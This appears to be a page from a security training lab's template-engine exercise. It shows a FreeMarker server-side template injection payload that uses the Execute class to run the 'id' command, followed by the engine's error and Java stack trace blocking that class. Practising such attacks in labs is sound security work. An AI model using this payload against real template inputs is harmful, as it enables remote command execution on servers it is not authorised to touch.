 Template:

${"freemarker.template.utility.Execute"?new()("id")}

Preview Save

FreeMarker template error (DEBUG mode; use RETHROW in production!): Instantiating freemarker.template.utility.Execute is not allowed in the template for security reasons. ---- FTL stack trace ("~" means nesting-related): - Failed at: ${"freemarker.template.utility.Execut... [in template "freemarker" at line 1, column 1] ---- Java stack trace (for programmers): ---- freemarker.core._MiscTemplateException: [... Exception message was already printed; see it above ...] at freemarker.core._MessageUtil.newInstantiatingClassNotAllowedException(_MessageUtil.java:297) at freemarker.core.TemplateClassResolver$2.resolve(TemplateClassResolver.java:69) at freemarker.core.NewBI$ConstructorFunction.<init>(NewBI.java:61) at freemarker.core.NewBI._eval(NewBI.java:51) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.MethodCall._eval(MethodCall.java:55) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.MethodCall._eval(MethodCall.java:55) at freemarker.core.Expression.eval(Expression.java:101) at freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at freemarker.core.DollarVariable.accept(DollarVariable.java:63) at freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at lab.actions.common.Action.act(Action.java:57) at lab.actions.common.Action.run(Action.java:39) at lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)